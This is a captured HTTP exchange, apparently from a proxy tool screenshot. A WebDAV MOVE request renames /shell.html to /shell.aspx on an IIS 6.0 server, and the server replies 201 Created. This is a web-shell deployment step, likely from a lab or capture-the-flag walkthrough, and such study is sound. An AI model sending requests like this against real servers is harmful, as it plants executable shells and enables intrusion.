 Request
Raw Headers Hex
1 MOVE /shell.html HTTP/1.1
2 Destination: /shell.aspx
3 TE: deflate,gzip;q=0.3
4 Connection: close
5 Host: 127.0.0.1:80
6 User-Agent: DAV.pm/v0.49
7 Content-Length: 0
8
9
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Fri, 17 Jul 2020 11:15:37 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://127.0.0.1/shell.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11